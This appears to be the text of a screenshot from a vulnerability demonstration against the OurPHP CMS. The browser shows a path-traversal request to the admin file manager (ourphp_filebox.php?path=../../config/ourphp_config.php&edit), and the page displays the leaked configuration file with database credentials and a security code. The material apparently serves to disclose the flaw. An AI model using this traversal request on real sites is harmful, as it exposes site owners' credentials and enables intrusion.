 1 <?php
2 /*
3 * Ourphp - CMS建站系统
4 * Copyright (C) 2014 ourphp.net
5 * 开发者：哈尔滨伟成科技有限公司
6 * -------------------------------
7 * 网站配置文件 (2016-10-22)
8 * -------------------------------
9 */
10
11 define('OURPHPNO', true);
12 define('WEB_ROOT',substr(dirname(__FILE__), 0, -7));
13
14 include 'ourphp_mysqli.php';
15
16 $ourphp = array(
17 'webpath' => '/', // 网站路径
18 'validation' => '831266', // 口令码
19 'adminpath' => 'client/manage', // 管理员默认目录
20 'mysqlurl' => 'localhost', // 数据库链接地址
21 'mysqlname' => 'root', // 数据库登录账号
22 'mysqlpass' => 'root', // 数据库登录密码
23 'mysqldb' => 'ourphp', // 数据库表名
24 'filesize' => '5000000', // 附件上传最大值
25 'safecode' => 'uYeFBbFvWkT9i7FzcrCjknBKIBtXIMR4FvWkT9', // 安全校验码
26 'mysqltype' => 'mysqli', // 数据库连接类型
27 'diytype' => '1',
28 );
29
30 $db = new OurPHP_Mysql(
31 $ourphp['mysqlurl'],
32 $ourphp['mysqlname'],
33 $ourphp['mysqlpass'],
34 $ourphp['mysqldb']
35 );
36 ?>
Sources Elements Network Performance insights Console HackBar Performance Memory Application Security Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://localhost/client/manage/ourphp_filebox.php?path=../../config/ourphp_config.php&edit